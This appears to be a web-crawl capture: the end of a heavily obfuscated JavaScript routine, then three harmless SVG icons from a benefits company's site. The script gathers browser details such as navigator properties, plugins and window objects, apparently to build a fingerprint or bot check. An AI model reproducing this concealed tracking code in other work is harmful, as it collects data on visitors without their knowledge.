'\x35\x5b\x59\x4a'),_0x4fba('0x191', '\x33\x35\x28\x64'),function(){var _0x335eb=eoWebBrowserDispatcher;return _0x335eb;}],[_0x4fba('0x195', '\x75\x26\x43\x38'),_0x4fba('0x196', '\x26\x32\x64\x29'),function(){return window[_0x4fba('0x197', '\x67\x4d\x5a\x29')];}],[_0x4fba('0x198', '\x28\x4d\x48\x2a'),_0x4fba('0x199', '\x75\x26\x43\x38'),function(){return _0x55f74a[_0x4fba('0x16d', '\x6a\x56\x28\x79')](navigator[_0x4fba('0x19a', '\x53\x4a\x26\x39')][_0x4fba('0x19b', '\x46\x2a\x6d\x65')],0x2);}],[_0x4fba('0x19c', '\x33\x35\x28\x64'),_0x4fba('0x118', '\x70\x55\x79\x5d'),function(){return navigator[_0x4fba('0x19d', '\x31\x30\x52\x7a')][_0x4fba('0x19e', '\x43\x5b\x49\x7a')]==0x2;}],[_0x4fba('0x19f', '\x2a\x35\x2a\x6a'),_0x4fba('0x1a0', '\x2a\x77\x6e\x6a'),function(){return window[_0x4fba('0x1a1', '\x43\x5b\x49\x7a')];}],[_0x4fba('0x1a2', '\x53\x4a\x26\x39'),_0x4fba('0x1a3', '\x29\x29\x6e\x6a'),function(){return navigator[_0x4fba('0x1a4', '\x6a\x56\x28\x79')][_0x4fba('0x1a5', '\x46\x2a\x6d\x65')][0x0][_0x4fba('0x1a6', '\x67\x4d\x5a\x29')];}],[_0x4fba('0x1a7', '\x36\x66\x40\x4d'),_0x4fba('0x1a8', '\x40\x51\x68\x64'),function(){return navigator[_0x4fba('0x1a9', '\x26\x4b\x59\x23')][_0x4fba('0x1aa', '\x78\x38\x33\x40')][0x1][_0x4fba('0x1ab', '\x46\x2a\x6d\x65')];}],[_0x4fba('0x1ac', '\x4a\x37\x45\x46'),_0x4fba('0x1a3', '\x29\x29\x6e\x6a'),function(){return navigator[_0x4fba('0x1ad', '\x26\x32\x64\x29')][_0x4fba('0x1ae', '\x55\x43\x58\x76')][0x2][_0x4fba('0x1af', '\x2a\x51\x63\x35')];}],[_0x4fba('0x1b0', '\x55\x45\x4d\x4d'),_0x4fba('0x1b1', '\x43\x6b\x57\x47'),function(){return navigator[_0x4fba('0x11a', '\x25\x4e\x47\x78')][_0x4fba('0x1b2', '\x59\x33\x4e\x66')];}],[_0x4fba('0x1b3', '\x25\x4e\x47\x78'),_0x4fba('0x124', '\x75\x26\x43\x38'),function(){return navigator[_0x4fba('0x1b4', '\x68\x4e\x4a\x28')];}],[_0x4fba('0x1b5', '\x28\x4d\x48\x2a'),_0x4fba('0x17f', '\x2a\x77\x6e\x6a'),function(){return navigator[_0x4fba('0x1b6', '\x68\x4e\x4a\x28')][_0x4fba('0x1b7', '\x58\x55\x36\x61')];}],[_0x4fba('0x1b8', '\x28\x4d\x48\x2a'),_0x4fba('0x15f', '\x58\x55\x36\x61'),function(){return navigator[_0x4fba('0x1b6', '\x68\x4e\x4a\x28')][_0x4fba('0x1b9', '\x31\x30\x52\x7a')];}]];try{var _0x26cb48=_0x4fba('0x1ba', '\x6a\x56\x28\x79')[_0x4fba('0x74', '\x55\x43\x58\x76')]('\x7c'),_0x108aa8=0x0;while(!![]){switch(_0x26cb48[_0x108aa8++]){case'\x30':var _0x4ea55d='';continue;case'\x31':_0x55f74a[_0x4fba('0x1bb', '\x75\x41\x6a\x69')](_0x365fe8);continue;case'\x32':_0x4b649d[_0x4fba('0x1bc', '\x43\x6b\x57\x47')](_0x4fba('0x1bd', '\x40\x51\x68\x64'))[_0x4fba('0x1be', '\x29\x29\x6e\x6a')]=_0x55f74a[_0x4fba('0x1bf', '\x4f\x78\x64\x70')](_0x4fba('0x1c0', '\x33\x35\x28\x64'),_0x34cb1f[_0x4fba('0x1c1', '\x36\x66\x40\x4d')][_0x4fba('0x1c2', '\x30\x6f\x77\x35')]());continue;case'\x33':var _0x5046bb=_0x4fba('0x1c3', '\x25\x4e\x47\x78');continue;case'\x34':var _0x15e12e='';continue;case'\x35':_0x55f74a[_0x4fba('0x1c4', '\x31\x49\x65\x73')](_0x2b80a0,_0x4524fa(_0x13de59));continue;case'\x36':for(var _0x17b6fe=0x5;_0x55f74a[_0x4fba('0x1c5', '\x74\x25\x29\x41')](_0x17b6fe,_0x56c36e[_0x4fba('0x11b', '\x75\x41\x6a\x69')]);_0x17b6fe++){_0x4ea55d+=_0x56c36e[_0x17b6fe];}continue;case'\x37':if(!_0x34cb1f[_0x4fba('0x1c6', '\x40\x51\x68\x64')])_0x34cb1f[_0x4fba('0x1c7', '\x38\x47\x44\x45')]=_0x40af96;continue;case'\x38':_0x13de59[_0x4fba('0x1c8', '\x31\x49\x65\x73')]([_0x55f74a[_0x4fba('0x1c9', '\x2a\x77\x6e\x6a')](_0x55f74a[_0x4fba('0x1ca', '\x36\x45\x5d\x6d')](_0x55f74a[_0x4fba('0x1cb', '\x75\x26\x43\x38')]('\x27',_0x5046bb),'\x27'),_0x4fba('0x1cc', '\x35\x5b\x59\x4a')),_0x4fba('0x1cd', '\x68\x4e\x4a\x28'),function(){return _0x5046bb[_0x4fba('0x1ce', '\x38\x47\x44\x45')]();}]);continue;case'\x39':for(var _0x123a78=0x0;_0x55f74a[_0x4fba('0x1cf', '\x68\x4e\x4a\x28')](_0x123a78,0x5);_0x123a78++){_0x15e12e+=_0x56c36e[_0x123a78];}continue;case'\x31\x30':if(_0x9fa485){try{_0x27a8c9[_0x4fba('0x1d0', '\x31\x49\x65\x73')]=_0x55f74a[_0x4fba('0x1d1', '\x5d\x57\x23\x30')](_0x51481c,_0x9fa485);}catch(_0x4f1f6f){}}continue;case'\x31\x31':if(_0x4a7d78){_0x13de59[_0x4fba('0xe8', '\x67\x4d\x5a\x29')]([_0x4a7d78,_0x4fba('0x173', '\x67\x4d\x5a\x29')]);_0x55f74a[_0x4fba('0x1d2', '\x25\x4e\x47\x78')](_0x2b80a0,_0x55f74a[_0x4fba('0x1d3', '\x59\x5a\x65\x71')](_0x4524fa,_0x13de59));}continue;case'\x31\x32':var _0x56c36e=_0x4fba('0x1d4', '\x38\x47\x44\x45');continue;}break;}}catch(_0x685129){_0x4b649d[_0x4fba('0x1d5', '\x46\x68\x69\x6c')](_0x4fba('0x1d6', '\x67\x4d\x5a\x29'))[_0x4fba('0x1d7', '\x6a\x56\x28\x79')]=_0x4fba('0x1d8', '\x43\x5b\x49\x7a')+_0x34cb1f[_0x4fba('0x1d9', '\x28\x4d\x48\x2a')](_0x685129[_0x4fba('0x1da', '\x75\x41\x6a\x69')]);}finally{if(_0x9fa485)_0x27a8c9[_0x4fba('0x1db', '\x46\x68\x69\x6c')]=_0x9fa485;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.benefitresource.com/wp-content/uploads/2021/04/account.svg
body_size: 2301
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 64 64" style="enable-background:new 0 0 64 64;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2E79BE;}
	.st1{fill:#1B365D;}
	.st2{fill:#538AB4;}
</style>
<g>
	<path class="st0" d="M14.6,21.5L14.6,21.5L14.6,21.5z"/>
	<path class="st1" d="M33.7,38c0.9-0.8,1.2-1.6,1.3-2.3l-0.7-0.2c-3.7-1-4-2.6-3.8-4v-0.1l0.4-0.8l0,0c0.1-0.1,0.1-0.1,0.1-0.2
		c0.2-0.3,0.4-0.6,0.6-0.8c0.3-0.6,0.7-1.2,1-1.9c0.1-0.3,0.2-0.6,0.2-0.8c0.1-0.3,0.1-0.5,0.2-0.6c0.1-0.2,0.3-0.3,0.5-0.5l0.2-0.2
		h0.1l0.7-0.9l0,0c0.4-0.6,0.6-1.3,0.7-2.2c0-0.2,0-0.3,0.1-0.5c0.1-0.4,0.1-0.8,0.1-1.1c0-0.3,0-0.6,0-0.9c0-0.9-0.4-2.1-1.4-2.6
		h-0.1v-0.2c0-0.3,0.1-0.6,0.1-0.9c0.2-1,0.4-2,0.4-2.9c0.1-1.6-0.3-3.1-1-4.3c-0.8-1.4-2-2.4-3.5-3.1c-0.4-0.2-0.7-0.3-0.9-0.4
		c-1.7-0.6-3.6-1-5.5-1c-0.5,0-0.8,0-1.2,0c-1.2,0.1-2.7,0.2-4.1,0.8c-0.2,0.1-0.3,0.2-0.4,0.2c-0.5,0.3-1,0.8-1.4,1.3l-0.2,0.4
		c-0.1,0.2-0.2,0.3-0.3,0.4c-0.3,0.2-0.5,0.4-0.8,0.5c-0.6,0.3-1.1,0.7-1.5,1.3c-0.4,0.8-0.7,1.7-0.7,2.9c0,0.9,0,1.9,0.1,3.1
		c0,0.4,0.1,0.8,0.2,1.2c0,0.2,0.1,0.3,0.1,0.4v0.1h-0.1c-1.1,0.4-1.6,1.6-1.6,2.6V20c0,0.3,0,0.5,0,0.8c0,0.4,0.1,0.7,0.1,1.1
		l0.1,0.5c0.1,0.7,0.3,1.5,0.7,2.1c0.2,0.3,0.4,0.6,0.6,0.8c0.3,0.3,0.6,0.5,0.9,0.7l0,0l0,0c0.4,1.4,0.9,2.6,1.6,3.7l0,0v0.1
		l0.1,0.1l0.2,0.3l0.2,0.1c0.1,0.1,0.2,0.3,0.3,0.4l0.1,0.1c0.1,0.2,0.1,0.3,0.2,0.3c0.2,1.1,0.5,3-3.7,4.1c-4,1.1-9.2,3.3-11,7.4
		c-0.5,1.2-0.6,2.5-0.6,3.5c0,0.2,0,11.6,0,11.9c0,0.7,0.6,1.3,1.3,1.3c0.3,0,0.7-0.2,0.9-0.4C3.8,58.6,4,58.3,4,58
		c0-0.2,0-11.5,0-11.8c0-1.1,0.1-1.8,0.4-2.4c1.4-3.2,5.9-5,9.4-6c4.3-1.2,6.2-3.6,5.6-7.1c-0.1-0.5-0.3-0.9-0.6-1.4v-0.1
		c-0.2-0.3-0.4-0.5-0.6-0.7l0,0c-0.6-0.9-1.1-2-1.4-3.2c-0.2-0.7-0.6-1.1-1-1.4l-0.2-0.1c-0.2-0.1-0.3-0.2-0.4-0.3
		c-0.1-0.1-0.2-0.2-0.2-0.3c-0.2-0.3-0.3-0.7-0.3-1.1c0-0.2,0-0.3-0.1-0.5l0,0c0-0.3-0.1-0.6-0.1-0.8c0-0.2,0-0.4,0-0.6V20v-0.2h0.1
		c0.1,0,0.1,0,0.3,0l0.3-0.1l0.3-0.1c0.5-0.3,0.8-0.8,0.8-1.4c0-0.7-0.1-1.4-0.2-1.9C16,16,16,15.7,16,15.4c-0.1-1.1-0.1-2-0.1-2.8
		s0.2-1.3,0.4-1.7c0-0.1,0.2-0.1,0.2-0.2c0.6-0.2,1-0.6,1.4-0.9c0.5-0.4,0.7-0.7,0.9-1L19,8.5c0.2-0.3,0.4-0.5,0.7-0.7
		c0,0,0.1,0,0.1-0.1c0.9-0.4,2.1-0.5,3.1-0.6c0.3,0,0.6,0,1,0c1.6,0,3.2,0.3,4.6,0.8c0,0.1,0.2,0.2,0.5,0.4c1,0.5,1.8,1.1,2.3,2
		c0.5,0.8,0.7,1.8,0.7,2.9c0,0.8-0.1,1.6-0.3,2.4c-0.1,0.4-0.2,0.9-0.2,1.3v0.3v0.3c-0.1,0.3-0.1,0.8,0.1,1.3c0.2,0.6,0.7,0.9,1.3,1
		H33v0.1v0.2c0,0.2,0,0.4,0,0.6c0,0.3,0,0.5-0.1,0.8l0,0c0,0.2-0.1,0.4-0.1,0.6c-0.1,0.5-0.2,0.8-0.4,1.1c0,0,0,0.1-0.1,0.1
		l-0.1,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.3,0.2-0.6,0.5-0.9,0.9c-0.4,0.5-0.6,1.1-0.7,1.6c0,0.2-0.1,0.3-0.1,0.4
		c-0.2,0.6-0.5,1.1-0.7,1.5c-0.6,0.9-1.2,1.5-1.4,2.7c-0.6,3.5,1.3,5.9,5.6,7.1C33.6,37.9,33.7,37.9,33.7,38z"/>
	<path class="st2" d="M61.2,41.3c-1.4-0.5-2.5-1.4-3.2-2.8c-0.8-1.5-1-2.7-0.7-4c0.2-1-0.2-1.8-1-2.3l-1.4-0.9
		c-0.4-0.2-0.8-0.5-1.2-0.7c-0.6-0.4-1.6-0.4-2.2-0.1c-0.1,0.1-0.3,0.2-0.4,0.3L51,30.9c-0.3,0.2-0.6,0.4-0.8,0.6
		c-0.1,0-0.2,0.1-0.2,0.1c-1.2,0.4-2.2,0.6-3.2,0.5c-1.3-0.1-2.4-0.6-3.4-1.5c-0.8-0.7-1.7-0.8-2.6-0.3c-0.9,0.5-1.8,1-2.7,1.5
		s-1.3,1.3-1.1,2.3c0.4,2.4-0.5,4.3-2.7,6.1c-0.1,0.1-0.1,0.1-0.2,0.2c-0.3,0.1-0.6,0.3-1,0.4c-0.2,0.1-0.4,0.1-0.5,0.2
		c-0.7,0.4-1.1,1.1-1.1,1.9c0,0.6,0,1.2,0,1.8V46c0,1,0.5,1.8,1.5,2.1c1.2,0.4,2.2,1.3,3,2.7s1,2.7,0.7,4.2c-0.2,0.9,0.2,1.7,1,2.2
		c0.9,0.5,1.8,1.1,2.8,1.7c0.3,0.2,0.6,0.3,1,0.3h0.1c0.3,0,0.6-0.1,0.9-0.2c0.2-0.1,0.4-0.2,0.5-0.4c0.2-0.2,0.4-0.4,0.7-0.6
		c0.8-0.4,1.8-0.7,3-0.7c0.2,0,0.5,0,0.7,0c1.3,0.1,2.5,0.6,3.1,1.3c0.4,0.5,0.9,0.7,1.5,0.7h0.1c0.4,0,0.8-0.1,1.2-0.3
		c0.5-0.3,0.9-0.5,1.3-0.7c0.3-0.2,0.8-0.4,1.3-0.7c1-0.6,1.4-1.5,1.1-2.6c-0.2-0.9,0-2.1,0.6-3.3s1.5-2.2,2.5-2.8
		c0.3-0.2,0.6-0.3,0.9-0.3c0.7-0.2,1.2-0.5,1.4-1.1c0.1-0.3,0.2-0.6,0.2-0.9c0-1.1,0-2.2,0.1-3.3C62.6,42.4,62,41.6,61.2,41.3z
		 M60,43.7c0,0.8,0,1.6,0,2.4v0.1h-0.1c-0.4,0.1-0.8,0.3-1.1,0.5c-1.4,0.8-2.7,2.2-3.5,3.9c-0.8,1.6-1.1,3.3-0.8,4.8v0.1h-0.1
		c-0.4,0.2-0.8,0.4-1.1,0.6c-0.2,0.1-0.6,0.3-0.9,0.5l-0.1,0.1l-0.1-0.1c-1.1-1-2.7-1.7-4.5-1.9c-1.9-0.2-3.8,0.2-5.2,0.9
		c-0.4,0.2-0.7,0.4-1,0.7l-0.1,0.1h-0.1c-0.7-0.4-1.3-0.8-2.1-1.2h-0.1v-0.1c0.3-2,0-3.8-1.1-5.6c-1.1-1.9-2.4-3-4.1-3.7h-0.1v-1.1
		c0-0.5,0-1,0-1.5v-0.1h0.1c0.4-0.1,0.8-0.3,1.2-0.5c0.2-0.1,0.4-0.2,0.6-0.4c2.9-2.3,4.1-5,3.7-8.2v-0.1h0.1
		c0.7-0.4,1.5-0.8,2.1-1.2h0.1l0.1,0.1c1.4,1.2,2.9,1.8,4.7,1.9c1.3,0.1,2.7-0.1,4.2-0.7c0.2-0.1,0.4-0.2,0.6-0.3
		c0.4-0.2,0.8-0.5,1.1-0.8l0.1-0.1h0.1c0.4,0.2,0.8,0.5,1.2,0.7l1,0.6v0.1c-0.3,1.8,0,3.5,1,5.4s2.3,3.2,4.2,3.9L60,43.7L60,43.7z"
		/>
	<path class="st2" d="M52.5,41.8c-0.8-1.5-2.1-2.6-3.7-3.1c-0.5-0.1-1-0.2-1.4-0.3c-1.2-0.1-2.3,0.2-3.4,0.8c-1.5,0.8-2.6,2.2-3,3.8
		s-0.2,3.3,0.7,4.8c1,1.8,2.9,2.9,4.9,3c0.1,0,0.3,0,0.4,0c1,0,2.1-0.3,3.1-0.8C52.9,48.4,54,44.8,52.5,41.8z M46.9,40.7
		c0.1,0,0.2,0,0.2,0c0.3,0,0.6,0.1,0.9,0.2c1,0.3,1.9,1,2.4,2c1,1.9,0.3,4.2-1.6,5.2c-0.7,0.4-1.4,0.6-2.2,0.5
		c-1.3-0.1-2.5-0.8-3.1-1.9c-0.6-0.9-0.7-2-0.4-3.1c0.3-1,1-1.9,1.9-2.4C45.6,40.9,46.3,40.7,46.9,40.7z"/>
	<path class="st2" d="M28.5,47.7l-0.3-2.1c-0.1-0.6-0.2-1.1-0.3-1.7c-0.2-1-0.4-2.1-0.4-3.2v-0.2c0-0.6-0.6-1.2-1.3-1.2
		c-0.3,0-0.6,0.2-0.8,0.4c-0.2,0.2-0.3,0.6-0.3,0.9V41c0,1,0.2,2,0.4,3l0.1,0.3c0.1,0.5,0.2,1.1,0.3,1.6l0.3,2.2
		c0.2,1.5,0.5,3,0.7,4.5c-0.6,0.6-1.4,1.4-2.1,2.1L24.4,55c-0.8-0.7-1.7-1.7-2.4-2.3c0.2-1.3,0.4-2.6,0.6-3.8l0.5-2.9
		c0.1-0.4,0.1-0.8,0.2-1.2l0.2-1c0.2-0.8,0.3-1.7,0.3-2.5c0-0.2,0-0.4,0-0.5v-0.1c0-0.6-0.6-1.2-1.3-1.2c-0.3,0-0.6,0.1-0.8,0.4
		c-0.2,0.2-0.3,0.6-0.3,0.9v0.1c0,1-0.2,2-0.4,3v0.2c-0.1,0.5-0.2,1.1-0.3,1.7l-0.3,2.1c-0.3,1.7-0.5,3.4-0.7,5
		c-0.1,0.6,0.1,1.1,0.5,1.5c0.7,0.7,1.8,1.8,2.6,2.6l0.6,0.5c0.3,0.3,0.7,0.4,1.1,0.5h0.1c0.4,0,0.8-0.2,1.2-0.5l0.5-0.5
		c0.8-0.8,1.9-1.9,2.7-2.6c0.4-0.4,0.6-0.9,0.5-1.5C29,51,28.7,49.3,28.5,47.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.benefitresource.com/wp-content/uploads/2021/04/bus-4.svg
body_size: 1219
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Icons" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#538AB4;stroke:#538AB4;stroke-width:4;stroke-miterlimit:10;}
	.st1{fill:#1B365D;stroke:#1B365D;stroke-width:4;stroke-miterlimit:10;}
</style>
<path class="st0" d="M472,220.8h-23.6c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9H472c3.8,0,7-3.1,7-7v-65.5c0-3.8-3.1-7-7-7h-23.6
	c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9H472c11.5,0,20.8,9.3,20.8,20.8V200C492.8,211.4,483.5,220.8,472,220.8L472,220.8z"/>
<path class="st0" d="M63.7,220.8H40c-11.5,0-20.8-9.3-20.8-20.8v-65.5c0-11.5,9.3-20.8,20.8-20.8h23.7c3.8,0,6.9,3.1,6.9,6.9
	c0,3.8-3.1,6.9-6.9,6.9H40c-3.8,0-7,3.1-7,7V200c0,3.8,3.1,7,7,7h23.7c3.8,0,6.9,3.1,6.9,6.9C70.6,217.7,67.5,220.8,63.7,220.8
	L63.7,220.8z"/>
<path class="st1" d="M316.4,27.7h-43.1c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h43.1c3.8,0,6.9,3.1,6.9,6.9S320.2,27.7,316.4,27.7z"
	/>
<path class="st1" d="M418.9,455.9H93.1c-20.1,0-36.4-16.3-36.5-36.5V50.3c0-20.1,16.3-36.4,36.5-36.5H161c3.8,0,6.9,3.1,6.9,6.9
	s-3.1,6.9-6.9,6.9H93.1c-12.5,0-22.6,10.1-22.6,22.6v369.1c0,12.5,10.1,22.6,22.6,22.6h325.7c12.5,0,22.6-10.1,22.6-22.6V50.3
	c0-12.5-10.1-22.6-22.6-22.6H351c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h67.9c20.1,0,36.4,16.3,36.5,36.5v369.1
	C455.3,439.6,439,455.9,418.9,455.9L418.9,455.9z"/>
<path class="st1" d="M238.7,27.7h-43.1c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h43.1c3.8,0,6.9,3.1,6.9,6.9S242.5,27.7,238.7,27.7z"
	/>
<path class="st1" d="M396.6,498.2h-47.5c-7.9,0-14.3-6.4-14.3-14.3V449c0-3.8,3.1-6.9,6.9-6.9h62.3c3.8,0,6.9,3.1,6.9,6.9v34.9
	C411,491.8,404.6,498.2,396.6,498.2C396.7,498.2,396.7,498.2,396.6,498.2z M348.7,455.9v28l47.9,0.5l0.4-28.4H348.7z"/>
<path class="st1" d="M162.8,498.2h-47.5c-7.9,0-14.3-6.4-14.3-14.3V449c0-3.8,3.1-6.9,6.9-6.9h62.3c3.8,0,6.9,3.1,6.9,6.9v34.9
	C177.1,491.8,170.7,498.2,162.8,498.2z M114.9,455.9v28l47.9,0.5l0.4-28.4H114.9z"/>
<path class="st1" d="M448.4,329.6H63.7c-3.8,0-6.9-3.1-6.9-6.9V102c0-3.8,3.1-6.9,6.9-6.9h384.8c3.8,0,6.9,3.1,6.9,6.9v220.6
	C455.3,326.5,452.2,329.6,448.4,329.6C448.4,329.6,448.4,329.6,448.4,329.6z M70.5,315.7h370.9V109H70.6L70.5,315.7z"/>
<path class="st0" d="M367.5,419.9c-19.1,0-34.5-15.4-34.6-34.5c0-19.1,15.4-34.5,34.5-34.6c19.1,0,34.5,15.4,34.6,34.5c0,0,0,0,0,0
	C402,404.4,386.5,419.8,367.5,419.9z M367.5,364.6c-11.4,0-20.7,9.2-20.7,20.7c0,11.4,9.2,20.7,20.7,20.7c11.4,0,20.7-9.2,20.7-20.7
	c0,0,0,0,0,0C388.1,373.9,378.9,364.6,367.5,364.6L367.5,364.6z"/>
<path class="st0" d="M144.5,419.9c-19.1,0-34.5-15.5-34.5-34.5c0-19.1,15.5-34.5,34.5-34.5s34.5,15.5,34.5,34.5c0,0,0,0,0,0
	C179,404.4,163.6,419.8,144.5,419.9z M144.5,364.6c-11.4,0-20.7,9.3-20.7,20.7c0,11.4,9.3,20.7,20.7,20.7c11.4,0,20.7-9.3,20.7-20.7
	c0,0,0,0,0,0C165.2,373.9,156,364.6,144.5,364.6L144.5,364.6z"/>
<path class="st0" d="M324.5,66.9h-137c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h137c3.8,0,6.9,3.1,6.9,6.9S328.3,66.9,324.5,66.9z"/>
<path class="st1" d="M256,329.6c-3.8,0-6.9-3.1-6.9-6.9V102c0-3.8,3.1-6.9,6.9-6.9c3.8,0,6.9,3.1,6.9,6.9v220.6
	C262.9,326.5,259.8,329.6,256,329.6z"/>
<path class="st0" d="M306.1,376H205.9c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9h100.1c3.8,0,6.9,3.1,6.9,6.9
	C313,372.9,309.9,376,306.1,376z"/>
<path class="st0" d="M306.1,408.7H205.9c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9h100.1c3.8,0,6.9,3.1,6.9,6.9
	C313,405.6,309.9,408.7,306.1,408.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.benefitresource.com/wp-content/uploads/2021/04/technology-cloud.svg
body_size: 1390
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 64 64" style="enable-background:new 0 0 64 64;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1B365D;}
	.st1{fill:#538AB4;}
</style>
<g>
	<path class="st0" d="M61.8,29.7c-1.4-4.8-5.5-8.1-10.5-8.2c0-3.5-0.9-6.4-2.7-9c-2.4-3.4-5.6-5.7-9.8-6.6c-1-0.2-2.1-0.4-3.2-0.4
		c-3.9,0-9.3,1.7-12.8,6.3c-1.2-0.4-2.4-0.6-3.6-0.6c-5.8,0-10.7,4.3-11.5,10c-0.4,0.3-0.9,0.6-1.3,0.9c-1.7,1.3-3,3.1-3.8,5.1
		c-1.3,3.3-1.1,6.9,0.5,10.1C5.4,41.7,9.3,44,14.3,44h7.1c0.7,0,1.2-0.5,1.2-1.2s-0.5-1.2-1.2-1.2h-7c-4.1,0-7.2-1.9-9.1-5.4
		c-1.3-2.5-1.5-5.4-0.4-8.1c0.7-1.6,1.7-3.1,3-4.1c0.6-0.4,1.1-0.8,1.6-1l0.6-0.3l0.1-0.7c0.4-4.7,4.4-8.5,9.2-8.5
		c1.2,0,2.5,0.3,3.6,0.7l0.9,0.4l0.5-0.8c3-4.4,7.8-6,11.4-6c0.9,0,1.8,0.1,2.6,0.3c3.5,0.8,6.3,2.7,8.3,5.7
		c1.7,2.4,2.4,5.3,2.2,8.7l-0.1,1.2h2c4.1,0,7.5,2.6,8.6,6.5c0.7,2.6,0.2,5.3-1.4,7.6c-1.6,2.2-4.1,3.5-6.8,3.6c-0.6,0-1.1,0-1.9,0
		h-7.2c-0.7,0-1.2,0.5-1.2,1.2s0.5,1.2,1.2,1.2h7.2c0.8,0,1.4,0,2,0c3.4-0.1,6.6-1.8,8.6-4.6C62.1,36.5,62.7,33,61.8,29.7z"/>
	<path class="st1" d="M51.7,50.1c-0.7-0.5-1.6-0.7-2.4-0.7c-1.2,0-2.2,0.4-3.1,1.2l-9-5.2c-0.1-1.1-0.6-2.2-1.2-3l4.4-6.3
		c0.6,0.2,1.2,0.4,1.8,0.4c1.4,0,2.7-0.6,3.6-1.7c1.6-2,1.2-4.8-0.7-6.4c-0.8-0.6-1.8-1-2.8-1c-1.4,0-2.7,0.6-3.6,1.7
		c-0.8,1-1.1,2.1-1,3.3c0.1,0.8,0.4,1.5,0.8,2.1l-4.4,6.2c-0.8-0.5-1.8-0.7-2.8-0.7c-0.3,0-0.6,0-1,0.1l-4.2-11.9
		c1.7-1.1,2.5-3.2,1.8-5.3c-0.6-1.8-2.4-3.1-4.3-3.1c-0.5,0-1,0.1-1.5,0.2c-2.4,0.8-3.6,3.4-2.8,5.8c0.6,1.8,2.4,3.1,4.3,3.1h0.1
		L28,41c-1.6,1.1-2.7,2.9-2.7,5c0,0.3,0,0.5,0.1,0.8l-8.1,3.6c-0.8-1-2.1-1.7-3.5-1.7c-0.6,0-1.2,0.1-1.7,0.3
		c-1.1,0.5-2,1.3-2.5,2.4c-0.5,1.1-0.5,2.4,0,3.5c0.7,1.7,2.3,2.8,4.2,2.8c0.6,0,1.2-0.1,1.7-0.3c2-0.8,3-2.8,2.8-4.8l8-3.6
		c1,1.7,2.9,2.8,5,2.8c2.6,0,4.7-1.6,5.6-3.9l8.1,4.7c-0.5,1.9,0.2,4,1.9,5.1c0.7,0.5,1.6,0.7,2.4,0.7c1.6,0,3-0.8,3.8-2.1
		C54.5,54.2,53.9,51.4,51.7,50.1z M14.6,55.2c-1.1,0.4-2.4-0.1-2.8-1.2c-0.2-0.5-0.2-1.1,0-1.7c0.2-0.5,0.6-0.9,1.2-1.2
		c0.3-0.1,0.5-0.2,0.8-0.2c0.9,0,1.7,0.5,2,1.3C16.3,53.5,15.7,54.8,14.6,55.2z M40.5,30.5c0.4-0.5,1-0.8,1.7-0.8
		c0.5,0,1,0.2,1.3,0.5c0.9,0.7,1.1,2.1,0.4,3c-0.7,0.9-2.1,1.1-3,0.4c-0.5-0.4-0.7-0.9-0.8-1.4C40,31.5,40.1,31,40.5,30.5z
		 M21.7,25.1c-0.2-0.5-0.2-1.1,0.1-1.7c0.3-0.5,0.7-0.9,1.2-1.1c0.2-0.1,0.5-0.1,0.7-0.1c0.9,0,1.7,0.6,2,1.5
		c0.2,0.5,0.2,1.1-0.1,1.7c-0.3,0.5-0.7,0.9-1.2,1.1C23.3,26.8,22,26.1,21.7,25.1z M31.3,49.5c-1.4,0-2.6-0.8-3.2-2h0.1l-0.4-0.9
		l0,0c0-0.2-0.1-0.5-0.1-0.7c0-2,1.6-3.6,3.6-3.6s3.6,1.6,3.6,3.6C34.9,47.9,33.3,49.5,31.3,49.5z M51.1,55.1c-0.6,1-2,1.3-3,0.7
		s-1.3-2-0.7-3c0.4-0.6,1.1-1,1.8-1c0.4,0,0.8,0.1,1.2,0.3C51.5,52.7,51.8,54.1,51.1,55.1z"/>
</g>
</svg>
